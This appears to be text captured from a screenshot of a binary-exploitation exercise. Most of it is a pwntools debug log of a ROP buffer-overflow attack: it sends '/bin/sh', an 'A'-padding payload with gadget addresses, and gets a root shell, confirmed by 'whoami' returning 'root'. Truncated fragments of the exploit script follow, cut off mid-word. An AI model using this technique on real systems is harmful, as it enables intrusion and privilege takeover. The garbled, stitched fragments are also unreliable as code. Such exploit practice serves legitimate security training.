 00000060 00 00 00 00 00 00 00 00 40 07 c0 d2 37 5d 00 00 │····│····│@···│7]··│
00000070 43 09 c0 d2 37 5d 00 00 │C···│7]··│
00000078
[DEBUG] Sent 0x8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 │/bin│/sh·│
00000008
[DEBUG] Received 0x1c bytes:
b' 0x5d37d2c00951 what? =_=i \n'
[DEBUG] Sent 0x58 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000030 41 41 41 41 41 41 41 41 88 02 c0 d2 37 5d 00 00 │AAAA│AAAA│····│7]··│
00000040 c3 09 c0 d2 37 5d 00 00 e0 1f e0 d2 37 5d 00 00 │····│7]··│····│7]··│
00000050 20 07 c0 d2 37 5d 00 00 │ ···│7]··│
00000058
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
10 succes
11
12 def ad
re
14
15
16 paddin
18 pop_rs
read_a
20 system
21 ret_ad
22 buf =
23
24 # read
25 payloa
26 payloa
Line 14, Column 1